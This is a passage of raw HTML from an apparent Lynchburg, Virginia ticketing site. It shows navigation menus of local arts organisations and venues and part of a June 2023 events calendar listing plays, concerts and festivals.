Arts Centers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/college">
College & University<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/rc">
Randolph College</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/wildcattheatre">
RC Wildcat Theatre</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/sbc">
Sweet Briar College</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/lynchburgcollege">
University of Lynchburg</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/ultheatre">
University of Lynchburg Theatre</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/schools">
School Arts Programs<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/brookvilletheatre">
Brookville High School Theatre</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/dunbartheatre">
Dunbar Theatre</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/glasstheatre">
Glass Theatre</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/pioneertheatre">
Heritage High School Pioneer Theatre</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/cavaliertheatre">
JFHS Cavalier Theatre</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/virginiaepiscopalschool">
Virginia Episcopal School</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/churchandcivic">
Church & Civic Groups<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/htlc">
Holy Trinity Lutheran Church</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/lcpc">
Lynchburg Prayer</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/lynchslanding">
Lynch's Landing</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/discoverlynchburg">
Discover Lynchburg</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/presbyteriancemetery">
Presbyterian Cemetery</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/localcompanies">
Other Local Companies<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/acoa">
Academy Center of the Arts<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497503592">
Academy Center of the Arts - A Note About Parking</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/acoa-promo-code-instructions">
Academy Center of the Arts - Promo Code Instructions</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/amazementsquare">
Amazement Square</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/acms">
Amherst Chamber Music Series (AGAR)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/agar">
Amherst Glebe Arts Response (AGAR)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/avenel">
Avenel</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/endstation">
Endstation</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/evergreenlavenderfarm">
Evergreen Lavender Farm</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/ldtp">
Little Dinner Theater Players</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/ltp">
Little Town Players<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/ltpseating">
Little Town Players - Seating Plan</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/lynchburghistoricalfoundation">
Lynchburg Historical Foundation</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/lso">
Lynchburg Symphony Orchestra</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/rvcc">
Rockfish Valley Community Center</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/secondstageamherst">
Second Stage Amherst</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/wolfbane">
Wolfbane Productions</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/movietimes">
Local Cinema</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/links">
Links</a></div>
</div>
</div>
</div>
</td>
<td class="item parent"><a class="link" href="/venues" id="navigationhandle9"><img class="dynamicimage" alt="Venues" src="/monaco/tabs.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=7a93a9&amp;heading=485e6b&amp;title=660033&amp;logo=7a93a9&amp;link=990049&amp;width=436&amp;label.text=Venues&amp;children.state=children&amp;context.state=ddd&amp;font=UniversCondensed&amp;fontsize=12&amp;cache=1768859802893"></a><div class="menuitem top" id="navigation9">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/warehousetheatre">
[ACoA] Warehouse Theatre</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/ecglassauditorium">
E.C.Glass Auditorium<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/glassaud_seatingplan">
E.C.Glass Auditorium - Seating Plan</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/hmc">
Heritage Methodist Church</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/holidayinndowntown">
Holilday Inn Select Lynchburg</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/lcdillard">
(LC) Dillard Fine Arts Center</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/greektheatre">
[RC] Greek Theatre</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/labtheatre">
[RC] Lab Theatre</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/smithhalltheatre">
[RC] Smith Hall Theatre</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/thoresentheatre">
[RC] Thoresen Theatre</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/maier">
[RC]  Maier Museum</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/wimberly">
[RC] Wimberly Recital Hall</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/blackbox">
[SBC] Black Box Theatre</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/memorialchapel">
[SBC] Memorial Chapel</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/murchison">
[SBC] Murchison Lane Auditorium<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/murchisonseating">
[SBC] Murchison Seating Chart</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/townes-alumnihall">
Towns-Alumni Lecture Hall, Liberty University<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/townes-alumnihall_map">
Map to Towns-Alumni Lecture Hall, Liberty University</a></div>
</div>
</div>
</div>
</div>
</div>
</td>
<td class="item"><a class="link" href="/customer" id="navigationhandle10"><img class="dynamicimage" alt="Account" src="/monaco/tabs.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=7a93a9&amp;heading=485e6b&amp;title=660033&amp;logo=7a93a9&amp;link=990049&amp;width=436&amp;label.text=Account&amp;context.state=ddd&amp;font=UniversCondensed&amp;fontsize=12&amp;cache=1768859802893"></a><div class="menuitem top" id="navigation10">
</div>
</td>
<td class="item"><a class="link" href="/checkout" id="navigationhandle11"><img class="dynamicimage" alt="Checkout" src="/monaco/tabs.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=7a93a9&amp;heading=485e6b&amp;title=660033&amp;logo=7a93a9&amp;link=990049&amp;width=436&amp;label.text=Checkout&amp;context.state=ddd&amp;font=UniversCondensed&amp;fontsize=12&amp;cache=1768859802893"></a><div class="menuitem top" id="navigation11">
</div>
</td>
<td class="item last parent"><a class="link" href="/aboutus" id="navigationhandle12"><img class="dynamicimage" alt="About Us" src="/monaco/tabs.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=7a93a9&amp;heading=485e6b&amp;title=660033&amp;logo=7a93a9&amp;link=990049&amp;width=436&amp;label.text=About+Us&amp;children.state=children&amp;context.state=ddn&amp;font=UniversCondensed&amp;fontsize=12&amp;cache=1768859802893"></a><div class="menuitem top" id="navigation12">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/contact">
Contact Us</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/returns">
Returns</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/shipping">
Shipping</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/privacy">
Privacy Policy</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/415939284">
Frequently Asked Questions</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/subscribe">
Subscription Form</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/calendarevent">
New Event - Calendar Event Submission Form</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/ticketevent">
New Event - Online Ticket Sales - Event Submission Form</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/promotionsevent">
New Event - Promotions Account - Event Submission Form</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/artsync">
ArtSync</a></div>
</div>
</div>
</div>
</td>
</tr>
</table>
</div></td>
	</tr>
</table>
</div>
<table class="lowercontainer">
	<tr>
		<td class="titlecontainer"><img class="pagetitle" alt="Arts Calendar - June 2023" id="pagetitle" src="/monaco/pagetitle.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=7a93a9&amp;heading=485e6b&amp;title=660033&amp;logo=7a93a9&amp;link=990049&amp;title.text=Arts+Calendar+-+June+2023&amp;font=Denmark&amp;fontsize=28&amp;fontcolor=660033&amp;cache=1768859802893"></td>
		<td class="centercontainer"><div class="breadcrumbs" id="breadcrumbs">
<a class="link" href="/">Home</a><span class="delimiter">&nbsp;&nbsp;<span style="font-family:Arial">&#9658;</span>&nbsp;&nbsp;</span><a class="link" href="/artscalendar">Arts Calendar</a><span class="delimiter">&nbsp;&nbsp;<span style="font-family:Arial">&#9658;</span>&nbsp;&nbsp;</span><a class="link" href="/previousyears">Previous Years</a><span class="delimiter">&nbsp;&nbsp;<span style="font-family:Arial">&#9658;</span>&nbsp;&nbsp;</span><a class="link" href="/2023">2023</a><span class="delimiter">&nbsp;&nbsp;<span style="font-family:Arial">&#9658;</span>&nbsp;&nbsp;</span><a class="link" href="/2023jun">June 2023</a></div>
<div class="areapanel" id="center"><div class="space margin"><div  class="space pagesiblings" id="pageelement_631928478"><div id="list_631928478"><div class="panel" style="text-align:center;"><a class="link" href="/2023jan">January 2023</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/2023feb">February 2023</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/2023mar">March 2023</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/2023apr">April 2023</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/2023may">May 2023</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/2023jun" style="font-weight:bold;">June 2023</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/2023jul">July 2023</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/2023aug">August 2023</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/2023sep">September 2023</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/2023oct">October 2023</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/2023nov">November 2023</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/2023dec">December 2023</a></div>
</div></div><div class="pagetext" id="pageelement_631928476">
<div class="panel"><div style="text-align: justify;"><font style="font-family: comic sans ms, sans-serif;"><strong><font style="font-size: 13px;" size="2"><em>Arts and Events Calendar</em>:&nbsp;</font></strong></font> Click on the show icon or title to find online tickets.&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</div>
</div>
</div>
<div class="space pagetext" id="pageelement_631928474">
<div class="panel"><div style="text-align: center;">
<table align="center" border="0" cellpadding="1" cellspacing="1">
<tbody>
<tr>
	<td><a href="/store/2541892/newlisting" target="_blank"><strong><em>Submit your Event:&nbsp;</em></strong> Click here to fill out an Event Submission form.</a></td>
	<td><a href="/store/2541892/newlisting" target="_blank"><img alt="" src="/files/2541892/uploaded/LynchburgTickets7GWwidegraded.gif" style="width: 180px; height: 18px; margin-left: 3px; margin-right: 3px;"></a></td>
</tr>
</tbody>
</table>
</div>
<table align="center" border="1" cellpadding="1" cellspacing="1" style="width: 720px">
<thead>
<tr>
	<td colspan="7" style="width: 99px; vertical-align: middle; text-align: center;">
	<table align="center" border="0" cellpadding="1" cellspacing="1" style="width: 500px;">
	<tbody>
	<tr>
		<td><span style="font-family:georgia,serif;"><a href="/store/2541892/2023may"><img alt="" src="/files/2541892/uploaded/PrevArrowL_B.gif" style="width: 94px; height: 22px;"></a></span></td>
		<td><span style="font-size:24px;"><span style="font-family: georgia,serif;">JUNE 2023</span></span><br>
		<span style="font-family:georgia,serif;"><span class="text"><strong><font size="1" style="font-size: 10px;"><a href="http://www.lynchburgtickets.com/store/2541892/movietimes" target="_top">Click here for Current Movie showtimes.</a></font></strong></span></span></td>
		<td><span style="font-family:georgia,serif;"><a href="/store/2541892/2023jul"><img alt="" src="/files/2541892/uploaded/NextArrowR_B.gif" style="width: 94px; height: 22px;"></a></span></td>
	</tr>
	</tbody>
	</table>
	<span style="font-family:georgia,serif;"><b><i><font size="2" style="font-size: 13px;"><a href="/store/2541892/calendar" target="_self">Current Month</a></font></i></b></span>
	<table align="center" border="0" cellpadding="1" cellspacing="1" style="width: 720px;">
	<tbody>
	<tr>
		<td><span style="font-family:georgia,serif;"><img alt="" src="/files/2541892/uploaded/LynchburgTickets7Effects.gif" style="width: 99px; height: 37px;"></span></td>
		<td style="white-space: nowrap;"><br>
		<span style="font-family:georgia,serif;"><font size="1" style="font-size: 10px;"><i>Verify performance dates and times with individual theatres.</i></font></span></td>
		<td><span style="font-family:georgia,serif;"><img alt="" src="/files/2541892/uploaded/ArtsLynchburgR.gif" style="width: 99px; height: 29px;"></span></td>
	</tr>
	</tbody>
	</table>
	</td>
</tr>
</thead>
<tbody>
<tr>
	<td colspan="4" style="text-align: left; vertical-align: top; width: 99px; background-color: rgb(204, 204, 204);">
	<table border="0" cellpadding="0" cellspacing="0" width="100%">
	<tbody></tbody>
	</table>
	<table border="0" cellpadding="0" cellspacing="0" width="100%">
	<tbody></tbody>
	</table>
	<table border="0" cellpadding="0" cellspacing="0" width="100%">
	<tbody>
	<tr>
		<td valign="top" width="24"><img src="/files/2541892/uploaded/Exhibits_VTitle.jpg" style="border-width: 0px; border-style: solid; float: left; width: 18px; height: 108px;"></td>
		<td valign="top" width="202"><font size="1" style="font-size: 10px;"><a href="https://academycenter.org/gallery/" target="_blank">Academy of Fine Arts</a><br>
		<a href="http://www.africahouse.org/" target="_blank">Africa House</a></font><br>
		<font size="1" style="font-size: 10px;"><a href="http://riverviews.net/co-op-gallery/" target="_blank">Artists Co-Op Gallery, Riverviews</a></font><br>
		<font size="1" style="font-size: 10px;"><a href="http://bainesbooks.com/art-upstairs.php" target="_blank">Art Upstairs at Baines Books</a></font><br>
		<font size="1" style="font-size: 10px;"><a href="https://www.facebook.com/pages/Blackwater-Creek-Gallery/152796101425929" target="_blank">Blackwater Creek Gallery</a></font><br>
		<font size="1" style="font-size: 10px;"><a href="https://www.bowercenter.org/current-exhibit" target="_blank">Bower Center</a>: </font></td>
		<td valign="top"><font size="1" style="font-size: 10px;"><a href="http://riverviews.net/craddock-terry-gallery/" target="_blank">Craddock-Terry Gallery, Riverviews</a></font><br>
		<font size="1" style="font-size: 10px;"><a href="http://goosecreekstudio.com/art--crafts.html" target="_blank">Goose Creek Studio</a></font><br>
		<a href="http://www.thelittlegallerysml.com/" target="_blank"><font size="1" style="font-size: 10px;">The Little Gallery at Smith Mountain Lake</font></a><br>
		<font size="1" style="font-size: 10px;"><a href="http://lynchburgartclub.org/category/events/" target="_blank">Lynchburg Arts Club</a></font><br>
		<font size="1" style="font-size: 10px;"><a href="http://www.lynchburg.edu/academics/academic-community-centers/daura-gallery/exhibitions/" target="_blank">Lynchburg College Daura Gallery</a></font><br>
		<font size="1" style="font-size: 10px;"><a href="http://maiermuseum.org/" target="_blank">Maier Museum of Art at Randolph College</a></font><br>
		<a href="http://sbc.edu/art-galleries/" target="_blank"><font size="1" style="font-size: 10px;">Sweet Briar College Art Galleries</font></a></td>
	</tr>
	</tbody>
	</table>
	</td>
	<td style="text-align: left; vertical-align: top; width: 99px;"><strong>1</strong></td>
	<td style="text-align: left; vertical-align: top; width: 99px;"><strong>2</strong><br>
	<br>
	<br>
	<br>
	<br>
	<br>
	<br>
	<br>
	<br>
	<br>
	<br>
	<br>
	<br>
	<br>
	<br>
	<div style="text-align: center;"><a href="http://www.firstfridayslynchburg.org/?mc_cid=c7f6cba29b&amp;mc_eid=efbd3232ff" target="_blank"><img alt="" src="/files/2541892/uploaded/FirstFridays.jpg" style="width: 99px; height: 62px;"></a><br>
	<span style="font-size:9px;"><span style="font-family: georgia,serif;">5-8p </span></span><br>
	<br>
	<br>
	<br>
	<br>
	<span style="font-family:georgia,serif;"><a href="https://www.wolfbane.org/a-midsummer-nights-dream" target="_blank"><img alt="" src="/files/2541892/uploaded/Midsummer-Wolfbane.jpg" style="width: 108px; height: 161px;"></a>7:30p <a href="https://www.wolfbane.org/a-midsummer-nights-dream" target="_blank">Wolfbane&#39;s A Midsummer Night&#39;s Dream</a></span></div>
	</td>
	<td style="text-align: left; vertical-align: top; width: 99px;"><strong>3</strong>
	<div style="text-align: center;"><a href="https://www.facebook.com/events/484477593823938/484477600490604?active_tab=about" target="_blank"><img alt="" src="/files/2541892/uploaded/Powwow.jpg" style="width: 108px; height: 140px;"></a>10a-9p <a href="https://www.facebook.com/events/484477593823938/484477600490604?active_tab=about" target="_blank">Monacan Indian Nation 30th Annual POWWOW</a></div>
	<div style="text-align: center;"><br>
	<br>
	<a href="http://www.lynchburgtickets.com/reisler" target="_self"><img alt="" src="/files/2541892/uploaded/Paul-Reisler-3-Good-Reasons-300.jpg" style="width: 108px; height: 90px;"></a>6:30p <strike>Paul Resiler &amp; 3 Good Reasons</strike> -<br>
	CANCELED<br>
	Bower Center Concert Series<br>
	<br>
	<span style="font-family:georgia,serif;"><a href="https://www.wolfbane.org/a-midsummer-nights-dream" target="_blank"><img alt="" src="/files/2541892/uploaded/Midsummer-Wolfbane.jpg" style="width: 108px; height: 161px;"></a>7:30p <a href="https://www.wolfbane.org/a-midsummer-nights-dream" target="_blank">Wolfbane&#39;s A Midsummer Night&#39;s Dream</a></span></div>
	</td>
</tr>
<tr>
	<td style="text-align: left; vertical-align: top; width: 99px; height: 99px;"><strong>4</strong>
	<div style="text-align: center;"><a href="https://www.facebook.com/events/484477593823938/484477600490604?active_tab=about" target="_blank"><img alt="" src="/files/2541892/uploaded/Powwow.jpg" style="width: 108px; height: 140px;"></a>10a-9p <a href="https://www.facebook.com/events/484477593823938/484477600490604?active_tab=about" target="_blank">Monacan Indian Nation 30th Annual POWWOW</a></div>
	<div style="text-align: center;"><br>
	<br>
	<a href="http://www.amherstglebeartsresponse.org/juneteenth.html" target="_blank"><img alt="" src="/files/2541892/uploaded/BlackFiddlers-300.jpg" style="width: 108px; height: 108px;"></a>2:30p <a href="http://www.amherstglebeartsresponse.org/juneteenth.html" target="_blank">Black Fiddlers of Monticello</a> - Amherst County Museum and Historical Society<br>
	~Free event~<br>
	<br>
	<br>
	<a href="http://www.lynchburgtickets.com/picnic23" target="_self"><img alt="" src="/files/2541892/uploaded/PICNIC-300.jpg" style="width: 108px; height: 108px;"></a>5p <a href="http://www.lynchburgtickets.com/picnic23" target="_self">Picnic Concert</a> - Opera On the James<br>
	<br>
	<span style="font-family:georgia,serif;"><a href="https://www.wolfbane.org/a-midsummer-nights-dream" target="_blank"><img alt="" src="/files/2541892/uploaded/Midsummer-Wolfbane.jpg" style="width: 108px; height: 161px;"></a>7:30p <a href="https://www.wolfbane.org/a-midsummer-nights-dream" target="_blank">Wolfbane&#39;s A Midsummer Night&#39;s Dream</a></span><br>
	<br>
	<br>
	<a href="http://www.amherstglebeartsresponse.org/juneteenth.html" target="_blank"><img alt="" src="/files/2541892/uploaded/BlackFiddlers-300.jpg" style="width: 108px; height: 108px;"></a>7:30p <a href="http://www.amherstglebeartsresponse.org/juneteenth.html" target="_blank">Black Fiddlers of Monticello</a> - Poplar Forest</div>
	</td>
	<td style="text-align: left; vertical-align: top; width: 99px; height: 99px;"><strong>5</strong><br>
	<br>
	<br>
	<div style="text-align: center;"><br>
	<br>
	<br>
	<br>
	<br>
	<br>
	<br>
	<br>
	<br>
	<br>
	<br>
	<br>
	<br>
	<br>
	<br>
	<br>
	<br>
	<br>
	<br>
	<br>
	<br>
	<br>
	<br>
	<br>
	<br>
	<a href="https://www.facebook.com/events/192228607061225?acontext=%7B%22event_action_history%22%3A[%7B%22mechanism%22%3A%22your_upcoming_events_unit%22%2C%22surface%22%3A%22bookmark%22%7D]%2C%22ref_notif_type%22%3Anull%7D" target="_blank"><img alt="" src="/files/2541892/uploaded/James.jpg" style="width: 108px; height: 61px;"></a>4p <a href="https://www.facebook.com/events/192228607061225?acontext=%7B%22event_action_history%22%3A[%7B%22mechanism%22%3A%22your_upcoming_events_unit%22%2C%22surface%22%3A%22bookmark%22%7D]%2C%22ref_notif_type%22%3Anull%7D" target="_blank">James and the Giant Peach (Virginia Children&#39;s Theatre) </a>- Lynchburg Public Library</div>
	</td>
	<td style="text-align: left; vertical-align: top; width: 99px; height: 99px;"><strong>6</strong></td>
	<td style="text-align: left; vertical-align: top; width: 99px; height: 99px;"><strong>7</strong></td>
	<td style="text-align: left; vertical-align: top; width: 99px; height: 99px;"><strong>8</strong></td>
	<td style="text-align: left; vertical-align: top; width: 99px; height: 99px;"><strong>9</strong><br>
	<br>
	<br>
	<br>
	<br>
	<br>
	<br>
	<br>
	<br>
	<br>
	<br>
	<br>
	<br>
	<br>
	<br>
	<br>
	<br>
	<br>
	<br>
	<br>
	<br>
	<br>
	<br>
	<br>
	<br>
	<br>
	<br>
	<br>
	<br>
	<div style="text-align: center;"><strong><a href="https://www.facebook.com/2ndFriday/" target="_blank"><img alt="" src="/files/2541892/uploaded/2ndFriday.jpg" style="width: 108px; height: 53px;"></a></strong><br>
	<span style="font-size:9px;">5-8p</span><br>
	<a href="https://www.bowercenter.org/upcoming-events" target="_blank"><img alt="" src="/files/2541892/uploaded/Bower-Center-logo.jpg" style="width: 108px; height: 28px;"></a><br>
	<span style="font-size:9px;">5-8p<br>
	<br>
	<br>
	<a href="http://www.lynchburgtickets.com/mousetrap" target="_self"><img alt="" src="/files/2541892/uploaded/Mousetra-300.jpg" style="width: 108px; height: 108px;"></a>7p <a href="http://www.lynchburgtickets.com/mousetrap" target="_self">The Mousetrap by Agatha Christie</a> - 246 The Main</span><br>
	<br>
	<span style="font-family:georgia,serif;"><a href="https://www.wolfbane.org/a-midsummer-nights-dream" target="_blank"><img alt="" src="/files/2541892/uploaded/Midsummer-Wolfbane.jpg" style="width: 108px; height: 161px;"></a>7:30p <a href="https://www.wolfbane.org/a-midsummer-nights-dream" target="_blank">Wolfbane&#39;s A Midsummer Night&#39;s Dream</a></span><br>
	<br>
	<a href="/store/2541892/fairyqueen" target="_self"><img alt="" src="/files/2541892/uploaded/Revenge-of-the-Fairy-Queen-300c.jpg" style="width: 108px; height: 118px;"></a>8p <a href="/store/2541892/fairyqueen" target="_self">Revenge of the Fairy Queen</a> - Renaissance Theatre</div>
	</td>
	<td style="text-align: left; vertical-align: top; width: 99px; height: 99px;"><strong>10</strong><br>
	<div style="text-align: center;"><a href="https://www.facebook.com/events/261734376387084/?acontext=%7B%22event_action_history%22%3A[%7B%22extra_data%22%3A%22%22%2C%22mechanism%22%3A%22calendar_tab_event%22%2C%22surface%22%3A%22bookmark_calendar%22%7D%2C%7B%22extra_data%22%3A%22%22%2C%22mechanism%22%3A%22calendar_interested_events_unit%22%2C%22surface%22%3A%22bookmark_calendar%22%7D]%2C%22ref_notif_type%22%3Anull%7D" target="_blank"><img alt="" src="/files/2541892/uploaded/Palmyra.jpg" style="width: 108px; height: 135px;"></a>10a-4p <a href="https://www.facebook.com/events/261734376387084/?acontext=%7B%22event_action_history%22%3A[%7B%22extra_data%22%3A%22%22%2C%22mechanism%22%3A%22calendar_tab_event%22%2C%22surface%22%3A%22bookmark_calendar%22%7D%2C%7B%22extra_data%22%3A%22%22%2C%22mechanism%22%3A%22calendar_interested_events_unit%22%2C%22surface%22%3A%22bookmark_calendar%22%7D]%2C%22ref_notif_type%22%3Anull%7D" target="_blank">Palmyra Arts Fest</a> - Old Stone Jail Museum<br>
	<br>
	<a href="https://www.facebook.com/events/965071888240801/?acontext=%7B%22event_action_history%22%3A[%7B%22extra_data%22%3A%22%22%2C%22mechanism%22%3A%22calendar_tab_event%22%2C%22surface%22%3A%22bookmark_calendar%22%7D%2C%7B%22extra_data%22%3A%22%22%2C%22mechanism%22%3A%22calendar_interested_events_unit%22%2C%22surface%22%3A%22bookmark_calendar%22%7D]%2C%22ref_notif_type%22%3Anull%7D" target="_blank"><img alt="" src="/files/2541892/uploaded/ClaytorLake.jpg" style="width: 108px; height: 81px;"></a>10a-9p <a href="https://www.facebook.com/events/965071888240801/?acontext=%7B%22event_action_history%22%3A[%7B%22extra_data%22%3A%22%22%2C%22mechanism%22%3A%22calendar_tab_event%22%2C%22surface%22%3A%22bookmark_calendar%22%7D%2C%7B%22extra_data%22%3A%22%22%2C%22mechanism%22%3A%22calendar_interested_events_unit%22%2C%22surface%22%3A%22bookmark_calendar%22%7D]%2C%22ref_notif_type%22%3Anull%7D" target="_blank">Claytor Lake State Park Festival</a><br>
	<br>
	<a href="https://www.facebook.com/events/3055822778047718/?acontext=%7B%22event_action_history%22%3A[%7B%22extra_data%22%3A%22%22%2C%22mechanism%22%3A%22calendar_tab_event%22%2C%22surface%22%3A%22bookmark_calendar%22%7D%2C%7B%22extra_data%22%3A%22%22%2C%22mechanism%22%3A%22calendar_interested_events_unit%22%2C%22surface%22%3A%22bookmark_calendar%22%7D]%2C%22ref_notif_type%22%3Anull%7D" target="_blank"><img alt="" src="/files/2541892/uploaded/TheArtist.jpg" style="width: 108px; height: 140px;"></a>2p &amp; 6p <a href="https://www.facebook.com/events/3055822778047718/?acontext=%7B%22event_action_history%22%3A[%7B%22extra_data%22%3A%22%22%2C%22mechanism%22%3A%22calendar_tab_event%22%2C%22surface%22%3A%22bookmark_calendar%22%7D%2C%7B%22extra_data%22%3A%22%22%2C%22mechanism%22%3A%22calendar_interested_events_unit%22%2C%22surface%22%3A%22bookmark_calendar%22%7D]%2C%22ref_notif_type%22%3Anull%7D" target="_blank">The Artist </a>- Divine Dance Company<br>
	<br>
	<a href="https://www.facebook.com/events/1533996997006117/?acontext=%7B%22event_action_history%22%3A[%7B%22extra_data%22%3A%22%22%2C%22mechanism%22%3A%22calendar_tab_event%22%2C%22surface%22%3A%22bookmark_calendar%22%7D%2C%7B%22extra_data%22%3A%22%22%2C%22mechanism%22%3A%22calendar_interested_events_unit%22%2C%22surface%22%3A%22bookmark_calendar%22%7D]%2C%22ref_notif_type%22%3Anull%7D" target="_blank"><img alt="" src="/files/2541892/uploaded/Village.jpg" style="width: 108px; height: 59px;"></a>3p <a href="https://www.facebook.com/events/1533996997006117/?acontext=%7B%22event_action_history%22%3A[%7B%22extra_data%22%3A%22%22%2C%22mechanism%22%3A%22calendar_tab_event%22%2C%22surface%22%3A%22bookmark_calendar%22%7D%2C%7B%22extra_data%22%3A%22%22%2C%22mechanism%22%3A%22calendar_interested_events_unit%22%2C%22surface%22%3A%22bookmark_calendar%22%7D]%2C%22ref_notif_type%22%3Anull%7D" target="_blank">SHED 2023</a> - Village Concerts<br>
	<br>
	<br>
	<br>
	<br>
	<span style="font-size:9px;"><a href="http://www.lynchburgtickets.com/mousetrap" target="_self"><img alt="" src="/files/2541892/uploaded/Mousetra-300.jpg" style="width: 108px; height: 108px;"></a>7p <a href="http://www.lynchburgtickets.com/mousetrap" target="_self">The Mousetrap by Agatha Christie</a> - 246 The Main</span><br>
	<br>
